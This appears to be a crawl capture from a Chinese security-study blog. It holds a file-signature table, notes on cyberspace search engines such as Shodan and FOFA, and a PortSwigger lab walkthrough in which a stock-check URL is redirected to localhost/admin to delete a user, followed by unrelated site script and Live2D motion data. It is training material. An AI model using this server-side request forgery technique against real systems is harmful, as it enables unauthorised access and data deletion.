<tr>
<td>ra</td>
<td>2E 72 61 FD 00</td>
<td>RealAudio streaming media file</td>
</tr>
<tr>
<td>RAR</td>
<td>52 61 72</td>
<td></td>
</tr>
<tr>
<td>rar</td>
<td>52 61 72 21</td>
<td>RAR Archive File</td>
</tr>
<tr>
<td>RAW</td>
<td>06 05 00</td>
<td></td>
</tr>
<tr>
<td>reg</td>
<td>52 45 47 45 44 49 54 34</td>
<td></td>
</tr>
<tr>
<td>rgb</td>
<td>01 DA 01 01 00 03</td>
<td>Silicon Graphics RGB Bitmap</td>
</tr>
<tr>
<td>RM</td>
<td>2E 52 4D</td>
<td></td>
</tr>
<tr>
<td>rm; rmvb</td>
<td>2E 52 4D 46</td>
<td>Real Media streaming media file</td>
</tr>
<tr>
<td>rpm</td>
<td>ED AB EE DB</td>
<td>RPM Archive File</td>
</tr>
<tr>
<td>RTD</td>
<td>43 23 2B 44 A4 43 4D A5 48 64 72</td>
<td>RagTime document file</td>
</tr>
<tr>
<td>RTF</td>
<td>7B 5C 72</td>
<td></td>
</tr>
<tr>
<td>rtf</td>
<td>7B 5C 72 74 66</td>
<td>Rich Text Format File</td>
</tr>
<tr>
<td>sav</td>
<td>24 46 4C 32 40 28 23 29 20 53 50 53 53 20 44 41 54  41 20 46 49 4C 45</td>
<td>SPSS Data file</td>
</tr>
<tr>
<td>SBV</td>
<td>46 45 44 46</td>
<td>(Unknown file type)</td>
</tr>
<tr>
<td>SCH</td>
<td>2A 76 65</td>
<td></td>
</tr>
<tr>
<td>scm</td>
<td>80 53 43</td>
<td></td>
</tr>
<tr>
<td>SH3</td>
<td>48 48 47 42 31</td>
<td>Harvard Graphics presentation file</td>
</tr>
<tr>
<td>SHD</td>
<td>4B 49 00 00</td>
<td>Windows 9x printer spool file</td>
</tr>
<tr>
<td>sit</td>
<td>53 49 54 21</td>
<td>Stuffit v1 Archive File</td>
</tr>
<tr>
<td>sit</td>
<td>53 74 75 66 66 49 74</td>
<td>Stuffit v5 Archive File</td>
</tr>
<tr>
<td>sle</td>
<td>3A 56 45 52 53 49 4F 4E</td>
<td>Surfplan kite project file</td>
</tr>
<tr>
<td>sle</td>
<td>41 43 76</td>
<td>teganos Security Suite virtual secure drive</td>
</tr>
<tr>
<td>sly; srt; slt</td>
<td>53 52 01 00</td>
<td>Sage sly.or.srt.or.slt</td>
</tr>
<tr>
<td>SMD</td>
<td>00 FF FF</td>
<td></td>
</tr>
<tr>
<td>snm</td>
<td>00 1E 84 90 00 00 00 00</td>
<td>Netscape Communicator (v4) mail folder</td>
</tr>
<tr>
<td>SNP</td>
<td>4D 53 43 46</td>
<td>Microsoft Access Snapshot Viewer file</td>
</tr>
<tr>
<td>sol</td>
<td>00 BF</td>
<td>Adobe Flash shared object file (e.g., Flash cookies)</td>
</tr>
<tr>
<td>spl</td>
<td>00 00 01 00</td>
<td>Windows NT/2000/XP printer spool file</td>
</tr>
<tr>
<td>SCR</td>
<td>4D 5A</td>
<td>Screen saver</td>
</tr>
<tr>
<td>SUB</td>
<td>FF FF FF</td>
<td></td>
</tr>
<tr>
<td>SWF</td>
<td>43 57 53</td>
<td>Shockwave Flash file (v5+)</td>
</tr>
<tr>
<td>SWF</td>
<td>46 57 53</td>
<td>Macromedia Shockwave Flash player file</td>
</tr>
<tr>
<td>sxc</td>
<td>calc</td>
<td>OpenOffice Calc</td>
</tr>
<tr>
<td>sxd</td>
<td>draw</td>
<td>OpenOffice Draw</td>
</tr>
<tr>
<td>sxi</td>
<td>impress</td>
<td>OpenOffice Impress</td>
</tr>
<tr>
<td>sxm</td>
<td>math</td>
<td>OpenOffice Math</td>
</tr>
<tr>
<td>sxw</td>
<td>writer</td>
<td>OpenOffice Writer</td>
</tr>
<tr>
<td>syw</td>
<td>41 4D 59 4F</td>
<td>Harvard Graphics symbol graphic</td>
</tr>
<tr>
<td>TAG</td>
<td>00 00 02</td>
<td></td>
</tr>
<tr>
<td>tar; cpio</td>
<td>30 37 30 37 30 37</td>
<td>CPIO Archive File</td>
</tr>
<tr>
<td>tar.z</td>
<td>1F 9D 90</td>
<td>Compressed tape archive file</td>
</tr>
<tr>
<td>tga</td>
<td>00 00 10 00 00</td>
<td>RLE压缩的前5字节</td>
</tr>
<tr>
<td>TGA</td>
<td>00 00 02</td>
<td></td>
</tr>
<tr>
<td>tga</td>
<td>00 00 02 00 00</td>
<td>未压缩的前5字节</td>
</tr>
<tr>
<td>TIF; TIFF</td>
<td>49 20 49</td>
<td>Tagged Image File Format file</td>
</tr>
<tr>
<td>tif; tiff</td>
<td>49 49 2A</td>
<td>TIFF (Intel)</td>
</tr>
<tr>
<td>tif; tiff</td>
<td>49 49 2A 00</td>
<td>Tagged Image File Format file (little endian, i.e.,  LSB first in the byte; Intel)</td>
</tr>
<tr>
<td>TIF; TIFF</td>
<td>4D 4D 00 2A</td>
<td>Tagged Image File Format file (big endian, i.e., LSB  last in the byte; Motorola)</td>
</tr>
<tr>
<td>tif; tiff</td>
<td>4D 4D 2A</td>
<td>TIFF (Motorola)</td>
</tr>
<tr>
<td>TIF; TIFF</td>
<td>4D 4D 00 2B</td>
<td>BigTIFF files; Tagged Image File Format files &gt;4  GB</td>
</tr>
<tr>
<td>TLB</td>
<td>4D 53 46 54 02 00 01 00</td>
<td>OLE, SPSS, or Visual C++ type library file</td>
</tr>
<tr>
<td>tr1</td>
<td>01 10</td>
<td>Novell LANalyzer capture file</td>
</tr>
<tr>
<td>TST</td>
<td>00 01 00</td>
<td></td>
</tr>
<tr>
<td>TTF</td>
<td>00 01 00</td>
<td></td>
</tr>
<tr>
<td>ufa</td>
<td>55 46 41</td>
<td>UFA Archive File</td>
</tr>
<tr>
<td>VBX</td>
<td>4D 5A</td>
<td>VisualBASIC application</td>
</tr>
<tr>
<td>VCD</td>
<td>45 4E 54 52 59 56 43 44 02 00 00 01 02 00 18 58</td>
<td>VideoVCD (GNU VCDImager) file</td>
</tr>
<tr>
<td>vcf</td>
<td>42 45 47 49 4E 3A 56 43 41 52 44 0D 0A</td>
<td>vCard file</td>
</tr>
<tr>
<td>vob</td>
<td>00 00 01 BA</td>
<td>DVD Video Movie File (video/dvd, video/mpeg)</td>
</tr>
<tr>
<td>VXD, 386</td>
<td>4D 5A</td>
<td>Windows virtual device drivers</td>
</tr>
<tr>
<td>WAV</td>
<td>52 49 46</td>
<td></td>
</tr>
<tr>
<td>wav</td>
<td>57 41 56 45</td>
<td>Wave</td>
</tr>
<tr>
<td>wav</td>
<td>57 41 56 45 66 6D 74</td>
<td>Wave Files</td>
</tr>
<tr>
<td>wb2</td>
<td>00 00 02 00</td>
<td>QuattroPro for Windows Spreadsheet file</td>
</tr>
<tr>
<td>wb3</td>
<td>[24 byte offset] 3E 00 03 00 FE FF 09 00 06</td>
<td>Quatro Pro for Windows 7.0 Notebook file</td>
</tr>
<tr>
<td>wk1; wks</td>
<td>20 00 60 40 60</td>
<td>Lotus 123 v1 Worksheet</td>
</tr>
<tr>
<td>wk1</td>
<td>00 00 02 00 06 04 06 00 08 00 00 00 00 00</td>
<td>Lotus 1-2-3 spreadsheet (v1) file</td>
</tr>
<tr>
<td>wk3</td>
<td>00 00 1A 00 00 10 04 00</td>
<td>Lotus 123 spreadsheet (v3) file</td>
</tr>
<tr>
<td>wk4; wk5</td>
<td>00 00 1A 00 02 10 04 00</td>
<td>Lotus 1-2-3 spreadsheet (v4, v5) file</td>
</tr>
<tr>
<td>wks</td>
<td>0E 57 4B 53</td>
<td>DeskMate Worksheet</td>
</tr>
<tr>
<td>WMA</td>
<td>30 26 B2</td>
<td></td>
</tr>
<tr>
<td>wmf</td>
<td>01 00 09 00</td>
<td>Graphics Metafile</td>
</tr>
<tr>
<td>wmf</td>
<td>01 00 09 00 00 03</td>
<td>Windows Metadata file (Win 3.x format)</td>
</tr>
<tr>
<td>wmf</td>
<td>02 00 09 00</td>
<td>Graphics Metafile</td>
</tr>
<tr>
<td>wmf</td>
<td>D7 CD C6 9A</td>
<td>Windows Meta File</td>
</tr>
<tr>
<td>WMV</td>
<td>30 26 B2</td>
<td></td>
</tr>
<tr>
<td>wp</td>
<td>FF 57 50 43</td>
<td>WordPerfect v5 or v6</td>
</tr>
<tr>
<td>wpd</td>
<td>FF 57 50 43</td>
<td>WordPerfect</td>
</tr>
<tr>
<td>wpg</td>
<td>FF 57 50 47</td>
<td>WordPerfect Graphics</td>
</tr>
<tr>
<td>wri</td>
<td>31 BE</td>
<td>Microsoft Write file</td>
</tr>
<tr>
<td>WRI</td>
<td>31 BE 00</td>
<td></td>
</tr>
<tr>
<td>wri</td>
<td>32 BE</td>
<td>Microsoft Write file</td>
</tr>
<tr>
<td>ws</td>
<td>1D 7D</td>
<td>WordStar Version 5.0/6.0 document</td>
</tr>
<tr>
<td>XBE</td>
<td>58 42 45</td>
<td></td>
</tr>
<tr>
<td>xdr</td>
<td>3C</td>
<td>BizTalk XML-Data Reduced Schema file</td>
</tr>
<tr>
<td>xls</td>
<td>09 02 06 00 00 00 10 00 B9 04 5C 00</td>
<td>MS Excel v2</td>
</tr>
<tr>
<td>xls</td>
<td>09 04 06 00 00 00 10 00 F6 05 5C 00</td>
<td>MS Excel v4</td>
</tr>
<tr>
<td>XLS</td>
<td>D0 CF 11</td>
<td></td>
</tr>
<tr>
<td>xls</td>
<td>D0 CF 11 E0</td>
<td>MS Excel</td>
</tr>
<tr>
<td>xls</td>
<td>[512 byte offset]  09 08 10 00 00 06 05 00</td>
<td>Excel spreadsheet subheader (MS Office)</td>
</tr>
<tr>
<td>XML</td>
<td>3C 3F 78</td>
<td></td>
</tr>
<tr>
<td>xml</td>
<td>3C 3F 78 6D 6C</td>
<td>XML Document</td>
</tr>
<tr>
<td>xml</td>
<td>FF FE 3C 00 52 00 4F 00 4F 00 54 00 53 00 54 00 55 00  42 00</td>
<td>XML Document (ROOTSTUB)</td>
</tr>
<tr>
<td>XMV</td>
<td>00 50 01</td>
<td></td>
</tr>
<tr>
<td>XSL</td>
<td>FF FE 3C</td>
<td></td>
</tr>
<tr>
<td>xul</td>
<td>72 73 69 6F 6E 3D 22 31 3C 3F 78 6D 6C 20 76 65 2E  30 22 3F 3E</td>
<td>XML User Interface Language file</td>
</tr>
<tr>
<td>z</td>
<td>1F 9D</td>
<td>TAR Compressed Archive File</td>
</tr>
<tr>
<td>Z</td>
<td>1F 9D 8C</td>
<td></td>
</tr>
<tr>
<td>ZIP</td>
<td>50 4B 03</td>
<td></td>
</tr>
<tr>
<td>zip; jar; zipx</td>
<td>50 4B 03 04</td>
<td>ZIP Archive</td>
</tr>
<tr>
<td>zip</td>
<td>50 4B 30 30</td>
<td>ZIP Archive (outdated)</td>
</tr>
<tr>
<td>Zip</td>
<td>50 4B 30 30 50 4B 03 04</td>
<td>WINZIP Compressed</td>
</tr>
<tr>
<td>zoo</td>
<td>5A 4F 4F 20</td>
<td>ZOO Archive File</td>
</tr>
</tbody>
</table>
</div>
]]></content>
      <categories>
        <category>学习笔记</category>
      </categories>
      <tags>
        <tag>隐写</tag>
      </tags>
  </entry>
  <entry>
    <title>ZoomEye-网络空间搜索引擎</title>
    <url>/2022/10/09/zoomeye/</url>
    <content><![CDATA[<p class="p center logo large">ZoomEye (钟馗之眼)</p>
<p class="p center small">一个针对网络空间的搜索引擎</p>
<p><img src="https://img.anineg.space/zoomeye2.png" alt=""></p>
<h1 id="ZoomEye"><a href="#ZoomEye" class="headerlink" title="ZoomEye"></a>ZoomEye</h1><p>得益于科技的高速发展，现在接入互联网的设备五花八门。除了PC和服务器，还有路由器、物联网家电、平板电脑、手机等，甚至还有监控探头、工业控制中的SCADA系统等比较敏感的设备。这些设备被视作节点，共同组成了我们所处的的<strong>网络空间（Cyberspace）</strong>。</p>
<p><a href="https://www.zoomeye.org/">ZoomEye(“钟馗之眼”)网络空间搜索引擎</a>正是一个检索网络空间节点的搜索引擎。通过后端的分布式爬虫引擎（无论谁家的搜索引擎都是这样）对全球节点的分析，对每个节点的所拥有的特征进行判别，从而获得设备类型、固件版本、分布地点、开放端口服务等信息。</p>
<div class="tag link"><a class="link-card" title="ZoomEye 是什么？怎么用？" href="https://zhuanlan.zhihu.com/p/19710755"><div class="left"><img src="https://img.anineg.space/zhihulogo.png"></div><div class="right"><p class="text">ZoomEye 是什么？怎么用？</p><p class="url">https://zhuanlan.zhihu.com/p/19710755</p></div></a></div>
<h1 id="其他网络空间搜索引擎"><a href="#其他网络空间搜索引擎" class="headerlink" title="其他网络空间搜索引擎"></a>其他网络空间搜索引擎</h1><p>目前国内外的网络空间搜索引擎有 shodan、zoomeye、cnesys、fofa</p>
<h2 id="Shodan"><a href="#Shodan" class="headerlink" title="Shodan"></a>Shodan</h2><p><a href="https://www.shodan.io/">Shodan</a>是目前最为知名的黑客搜索引擎，它是由计算机程序员约翰·马瑟利（John Matherly）于 2009 年推出的，他在 2003 年就提出了搜索与 Internet 链接的设备的想法。发展至今已经变成搜索资源最全，搜索性能最强，TOP1 级别的网络资产搜索引擎。</p>
<p><img src="https://img.anineg.space/image-20221010164225527.png" alt="image-20221010164225527"></p>
<h2 id="Censys"><a href="#Censys" class="headerlink" title="Censys"></a>Censys</h2><p><a href="https://search.censys.io/">Censys</a> 是由密歇根大学的计算机科学家创立，帮助信息安全从业人员发现、监控和分析从互联网访问的设备的平台，Censys 能够扫描整个互联网，每天扫描 IPv4 地址空间，以搜索所有联网设备并收集相关的信息，并返回一份有关资源（如设备、网站和证书）配置和部署信息的总体报告。</p>
<p><img src="https://img.anineg.space/image-20221010164200074.png" alt="image-20221010164200074"></p>
<h2 id="FOFA"><a href="#FOFA" class="headerlink" title="FOFA"></a>FOFA</h2><p><a href="https://fofa.info/">FOFA</a>是白帽汇推出的一款网络空间搜索引擎，它通过进行网络空间测绘，能够帮助研究人员或者企业迅速进行网络资产匹配，例如进行漏洞影响范围分析、应用分布统计、应用流行度排名统计等。</p>
<p><img src="https://img.anineg.space/image-20221010164142922.png" alt="image-20221010164142922"></p>
]]></content>
      <categories>
        <category>学习笔记</category>
      </categories>
      <tags>
        <tag>渗透</tag>
      </tags>
  </entry>
  <entry>
    <title>Basic SSRF against the local server</title>
    <url>/2024/05/06/ssrf/</url>
    <content><![CDATA[<h1>Lab: Basic SSRF against the local server</h1>
<h2 id="一、基础概念">一、基础概念</h2>
<p>Server-side request forgery (SSRF)，服务端请求伪造，简单来说，就是你可以访问A站点，A站点可以访问内网的B站点，你不可以直接访问B站点，但是由于A站点的防护措施或者校验不足，你可以通过控制请求，访问到B站点上的资源，然后A站点将内部网络返回的结果传递给你，你就完成了对内网的攻击。SSRF可能可以实现扫描内网，向内部任意主机的任意端口发送构造的攻击请求，攻击内网WEB应用，读取文件等等。</p>
<h2 id="二、题目">二、题目</h2>
<p><strong>题目链接：</strong> <a href="https://portswigger.net/web-security/ssrf/lab-basic-ssrf-against-localhost">https://portswigger.net/web-security/ssrf/lab-basic-ssrf-against-localhost</a></p>
<p><strong>APPRENTICE</strong></p>
<p>This lab has a stock check feature which fetches data from an internal system.</p>
<p>这个实验室有一个库存检查功能，可以从内部系统获取数据。</p>
<p>To solve the lab, change the stock check URL to access the admin interface at <code>http://localhost/admin</code> and delete the user <code>carlos</code>.</p>
<p>要解决实验室问题，请更改库存检查URL以访问的管理界面<code>http://localhost/admin</code>并删除用户<code>carlos</code>。</p>
<h2 id="三、实验">三、实验</h2>
<p>打开实验环境，是一个商品页面：</p>
<p><img src="https://img.anineg.space/202405061708995.png" alt="image-20240506164400830"></p>
<p>在商品详情中，有一个可以查询库存的按钮：</p>
<p><img src="https://img.anineg.space/202405061708808.png" alt="image-20240506164509496"></p>
<p>开启Burpsuit对这个按钮的动作进行抓取：</p>
<p><img src="https://img.anineg.space/202405061708904.png" alt="image-20240506165607493"></p>
<p>这里的API:</p>
<figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">http%3A%2F%2Fstock.weliketoshop.net%3A8080%2Fproduct%2Fstock%2Fcheck%3FproductId%3D1%26storeId%3D1</span><br><span class="line">URL解码后为</span><br><span class="line">http://stock.weliketoshop.net:8080/product/stock/check?productId=1&amp;storeId=1</span><br></pre></td></tr></tbody></table></figure>
<p>根据题目的提示，我们用这个API去访问<code>http://localhost/admin</code>：</p>
<p><img src="https://img.anineg.space/202405061708885.png" alt="image-20240506170251909"></p>
<p>成功进入到admin页面。于是便可进行删除用户<code>carlos</code>的操作：</p>
<p>在Raw中看到删除的按钮：</p>
<figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">&lt;span&gt;carlos - &lt;/span&gt;</span><br><span class="line">                            &lt;a href="/admin/delete?username=carlos"&gt;Delete&lt;/a&gt;</span><br></pre></td></tr></tbody></table></figure>
<p><img src="https://img.anineg.space/202405061708865.png" alt="image-20240506170601931"></p>
<p>问题解决！</p>
]]></content>
      <categories>
        <category>学习笔记</category>
      </categories>
      <tags>
        <tag>靶机</tag>
      </tags>
  </entry>
</search>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://blog.anineg.space/js/runtime.js
body_size: 389
content:
setInterval(() => {
  let create_time = Math.round(new Date('2022-01-11 00:00:00').getTime() / 1000); //在此行修改建站时间
  let timestamp = Math.round((new Date().getTime()) / 1000);
  let second = timestamp - create_time;
  let time = new Array(0, 0, 0, 0, 0);

  var nol = function(h){
    return h>9?h:'0'+h;
  }
  if (second >= 365 * 24 * 3600) {
    time[0] = parseInt(second / (365 * 24 * 3600));
    second %= 365 * 24 * 3600;
  }
  if (second >= 24 * 3600) {
    time[1] = parseInt(second / (24 * 3600));
    second %= 24 * 3600;
  }
  if (second >= 3600) {
    time[2] = nol(parseInt(second / 3600));
    second %= 3600;
  }
  if (second >= 60) {
    time[3] = nol(parseInt(second / 60));
    second %= 60;
  }
  if (second > 0) {
    time[4] = nol(second);
  }
  if ((Number(time[2])<23) && (Number(time[2])>6)){
    currentTimeHtml ="<img class='boardsign' src='https://uss.anineg.space/svg/%E5%BC%80%E5%A7%8B%E5%AD%A6%E4%B9%A0%E5%95%A6.svg' title='距离百年老站也就差不到一百年~'><div id='runtime'>" + time[0] + ' YEAR ' + time[1] + ' DAYS ' + time[2] + ' : ' + time[3] + ' : ' + time[4] + '</div>';
  }
  else{
    currentTimeHtml ="<img class='boardsign' src='https://uss.anineg.space/svg/%E8%AF%A5%E5%8E%BB%E7%9D%A1%E8%A7%89%E5%92%AF.svg' title='这个点了应该去睡觉啦，熬夜对身体不好哦'><div id='runtime'>" + time[0] + ' YEAR ' + time[1] + ' DAYS ' + time[2] + ' : ' + time[3] + ' : ' + time[4] + '</div>';
  }
  document.getElementById("workboard").innerHTML = currentTimeHtml;
}, 1000);

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://npm.elemecdn.com/akilar-live2dapi@latest/model/Tia/general/motions/Breath8.mtn
body_size: 2946
content:
# Live2D Animator Motion Data
$fps=30

$fadein=0

$fadeout=0

PARAM_ANGLE_X=0,-0.08,-0.3,-0.63,-1.07,-1.58,-2.16,-2.77,-3.42,-4.08,-4.75,-5.4,-6.04,-6.65,-7.2,-7.71,-8.15,-8.5,-8.77,-8.94,-9,-8.21,-6.13,-3.14,0.29,3.84,7.16,9.99,12.16,13.52,14,13.988,13.95,13.89,13.8,13.68,13.54,13.36,13.16,12.93,12.66,12.37,12.05,11.69,11.31,10.89,10.44,9.96,9.45,8.91,8.33,7.72,7.09,6.42,5.73,5,4.07,3,1.9,0.93,0.26,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0
PARAM_ANGLE_Y=0,0.26,1,2.11,3.56,5.26,7.19,9.25,11.38,13.6,15.83,18.01,20.14,22.16,24,25.7,27.15,28.34,29.23,29.8,30,28.24,23.64,17,9.4,1.52,-5.84,-12.12,-16.91,-19.93,-21,-20.992,-20.97,-20.92,-20.86,-20.78,-20.68,-20.55,-20.41,-20.24,-20.04,-19.83,-19.58,-19.32,-19.02,-18.7,-18.35,-17.98,-17.58,-17.15,-16.69,-16.21,-15.7,-15.16,-14.59,-14,-12.49,-9.81,-6.51,-3.32,-0.96,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0
PARAM_ANGLE_Z=0,0.03,0.1,0.22,0.39,0.59,0.83,1.1,1.4,1.73,2.07,2.44,2.81,3.21,3.6,4,4.4,4.79,5.19,5.56,5.93,6.27,6.6,6.9,7.17,7.41,7.61,7.78,7.9,7.97,8,7.97,7.9,7.78,7.61,7.41,7.17,6.9,6.6,6.28,5.94,5.58,5.21,4.83,4.44,4.05,3.66,3.28,2.9,2.53,2.18,1.84,1.52,1.23,0.96,0.72,0.51,0.33,0.19,0.09,0.02,0,0,0,0,0,0,0,0,0,0,-0.79,-2.49,-4.61,-6.81,-8.82,-10.48,-11.59,-12,-12.02,-12.05,-12.02,-11.87,-11.56,-11,-10.3,-9.58,-8.87,-8.14,-7.42,-6.7,-6,-5.31,-4.64,-3.99,-3.39,-2.81,-2.27,-1.77,-1.34,-0.95,-0.62,-0.35,-0.16,-0.04,0
PARAM_EMOTION=-1
PARAM_EYE_L_OPEN=0.55,0.55,0.55,0.55,0.552,0.554,0.558,0.564,0.572,0.582,0.594,0.61,0.64,0.68,0.72,0.76,0.8,0.84,0.88,0.91,0.93,0.945,0.95,0.95,0.95,0.95,0.95,0.95,0.95,0.95,0.95,0.95,0.95,0.95,0.95,0.949,0.95,0.95,0.95,0.95,0.948,0.95,0.95,0.95,0.947,0.95,0.95,0.946,0.95,0.95,0.945,0.94,0.944,0.94,0.943,0.94,0.942,0.94,0.941,0.94,0.91,0.84,0.74,0.65,0.58,0.55,0.55,0.55,0.55,0.55,0.55,0.52,0.47,0.4,0.33,0.26,0.21,0.17,0.16,0.16,0.16,0.16,0.16,0.16,0.16,0.16,0.16,0.16,0.16,0.16,0.161,0.162,0.164,0.167,0.17,0.186,0.22,0.26,0.31,0.36,0.41,0.45,0.49,0.52,0.543,0.55
PARAM_EYE_R_OPEN=0.55,0.55,0.55,0.55,0.552,0.554,0.558,0.564,0.572,0.582,0.594,0.61,0.64,0.68,0.72,0.76,0.8,0.84,0.88,0.91,0.93,0.945,0.95,0.95,0.95,0.95,0.95,0.95,0.95,0.95,0.95,0.95,0.95,0.95,0.95,0.949,0.95,0.95,0.95,0.95,0.948,0.95,0.95,0.95,0.947,0.95,0.95,0.946,0.95,0.95,0.945,0.94,0.944,0.94,0.943,0.94,0.942,0.94,0.941,0.94,0.91,0.84,0.74,0.65,0.58,0.55,0.55,0.55,0.55,0.55,0.55,0.53,0.47,0.4,0.33,0.27,0.22,0.18,0.17,0.17,0.17,0.17,0.17,0.17,0.17,0.17,0.17,0.17,0.17,0.17,0.17,0.17,0.17,0.17,0.17,0.182,0.21,0.25,0.3,0.35,0.4,0.45,0.49,0.52,0.54,0.55
PARAM_EYE_L_OPEN2=-1
PARAM_EYE_R_OPEN2=-1
PARAM_EYE_BALL_X=0,0.005,0.017,0.033,0.052,0.072,0.092,0.111,0.126,0.139,0.147,0.15,0.15,0.15,0.148,0.147,0.145,0.144,0.141,0.139,0.136,0.133,0.13,0.127,0.123,0.119,0.115,0.111,0.107,0.103,0.098,0.094,0.089,0.084,0.08,0.075,0.07,0.066,0.061,0.056,0.052,0.047,0.043,0.039,0.035,0.031,0.027,0.023,0.02,0.017,0.014,0.011,0.009,0.006,0.005,0.003,0.002,0.001,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0
PARAM_EYE_BALL_Y=0,-0.004,-0.015,-0.029,-0.045,-0.063,-0.08,-0.096,-0.109,-0.12,-0.127,-0.13,-0.13,-0.13,-0.129,-0.127,-0.126,-0.124,-0.122,-0.12,-0.118,-0.115,-0.113,-0.11,-0.107,-0.103,-0.1,-0.096,-0.093,-0.089,-0.085,-0.081,-0.077,-0.073,-0.069,-0.065,-0.061,-0.057,-0.053,-0.049,-0.045,-0.041,-0.037,-0.034,-0.03,-0.027,-0.023,-0.02,-0.017,-0.015,-0.012,-0.01,-0.008,-0.006,-0.004,-0.003,-0.001,-0.001,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0
PARAM_BROW_L_Y=0,-0.002,-0.009,-0.018,-0.032,-0.049,-0.069,-0.09,-0.12,-0.15,-0.18,-0.22,-0.26,-0.3,-0.33,-0.36,-0.38,-0.404,-0.418,-0.427,-0.43,-0.43,-0.43,-0.43,-0.43,-0.43,-0.43,-0.43,-0.43,-0.43,-0.429,-0.43,-0.43,-0.43,-0.428,-0.43,-0.43,-0.427,-0.43,-0.426,-0.43,-0.425,-0.42,-0.424,-0.42,-0.423,-0.42,-0.421,-0.421,-0.42,-0.42,-0.418,-0.418,-0.417,-0.416,-0.415,-0.41,-0.413,-0.412,-0.411,-0.41,-0.34,-0.22,-0.11,-0.03,0,0,0,0,0,0,-0.03,-0.1,-0.18,-0.27,-0.35,-0.41,-0.45,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.467,-0.458,-0.444,-0.425,-0.4,-0.38,-0.35,-0.32,-0.28,-0.25,-0.22,-0.19,-0.15,-0.12,-0.09,-0.07,-0.04,-0.026,-0.012,-0.003,0
PARAM_BROW_R_Y=0,-0.003,-0.01,-0.02,-0.035,-0.052,-0.07,-0.1,-0.12,-0.15,-0.18,-0.22,-0.26,-0.29,-0.32,-0.34,-0.364,-0.38,-0.391,-0.398,-0.4,-0.4,-0.4,-0.4,-0.4,-0.4,-0.4,-0.4,-0.399,-0.4,-0.4,-0.4,-0.398,-0.4,-0.397,-0.4,-0.396,-0.4,-0.395,-0.394,-0.39,-0.392,-0.392,-0.391,-0.39,-0.39,-0.388,-0.387,-0.386,-0.385,-0.384,-0.383,-0.381,-0.38,-0.379,-0.377,-0.376,-0.375,-0.373,-0.372,-0.37,-0.3,-0.2,-0.1,-0.03,0,0,0,0,0,0,-0.03,-0.09,-0.17,-0.26,-0.33,-0.39,-0.43,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.447,-0.438,-0.425,-0.407,-0.39,-0.36,-0.33,-0.3,-0.27,-0.24,-0.21,-0.18,-0.15,-0.12,-0.09,-0.06,-0.04,-0.025,-0.012,-0.003,0
PARAM_BROW_ANGLE=0.2,0.2,0.201,0.203,0.206,0.21,0.215,0.222,0.231,0.242,0.255,0.27,0.29,0.31,0.34,0.36,0.38,0.4,0.416,0.426,0.43,0.43,0.43,0.428,0.427,0.426,0.424,0.422,0.419,0.417,0.414,0.411,0.407,0.404,0.4,0.396,0.392,0.387,0.383,0.378,0.374,0.369,0.364,0.359,0.354,0.349,0.344,0.338,0.333,0.328,0.323,0.318,0.313,0.307,0.302,0.298,0.293,0.288,0.283,0.279,0.274,0.27,0.266,0.262,0.258,0.255,0.251,0.248,0.245,0.242,0.24,0.238,0.236,0.234,0.233,0.231,0.231,0.23,0.23,0.23,0.23,0.23,0.23,0.23,0.23,0.23,0.23,0.228,0.227,0.226,0.224,0.222,0.22,0.218,0.216,0.214,0.212,0.21,0.208,0.206,0.204,0.203,0.202,0.201,0.2,0.2
PARAM_BROW_SELECT=-0.5,-0.499,-0.495,-0.49,-0.482,-0.472,-0.46,-0.446,-0.43,-0.412,-0.392,-0.37,-0.35,-0.32,-0.29,-0.26,-0.23,-0.19,-0.16,-0.12,-0.08,0.07,0.07,0.07,0.07,0.07,0.07,0.07,0.069,0.07,0.068,0.07,0.07,0.067,0.07,0.065,0.065,0.06,0.064,0.063,0.06,0.062,0.061,0.06,0.059,0.059,0.058,0.057,0.06,0.055,0.055,0.054,0.05,0.052,0.051,0.051,0.05,0.05,0.048,0.048,0.05,0.046,0.046,0.05,0.045,0.044,0.04,0.043,0.04,0.04,0.042,0.04,0.041,0.04,0.04,0.04,0.04,0.04,0.04,0.04,0.04,0.04,0.04,0.04,0.04,0.04,0.04,0.04,0.04,0.04,0.04,0.04,0.04,0.04,0.04,0.023,-0.02,-0.08,-0.15,-0.22,-0.29,-0.36,-0.41,-0.46,-0.49,-0.5
PARAM_MOUTH_OPEN_Y=0
PARAM_MOUTH_OPEN2=0.9,0.9,0.9,0.9,0.9,0.899,0.9,0.898,0.897,0.896,0.894,0.893,0.892,0.89,0.888,0.886,0.883,0.881,0.878,0.875,0.872,0.868,0.864,0.86,0.81,0.7,0.57,0.44,0.33,0.26,0.24,0.238,0.237,0.235,0.234,0.233,0.232,0.23,0.229,0.228,0.228,0.227,0.226,0.23,0.224,0.224,0.22,0.223,0.22,0.222,0.22,0.22,0.221,0.22,0.22,0.22,0.22,0.22,0.22,0.22,0.22,0.228,0.248,0.28,0.3,0.322,0.33,0.14,-0.15,-0.43,-0.63,-0.71,-0.42,0.03,0.46,0.77,0.89,0.81,0.67,0.55,0.46,0.42,0.54,0.75,0.87,0.873,0.876,0.879,0.881,0.884,0.886,0.888,0.89,0.891,0.893,0.894,0.895,0.896,0.897,0.898,0.9,0.899,0.9,0.9,0.9,0.9
PARAM_MOUTH_EMO=0
PARAM_CHEEK=0
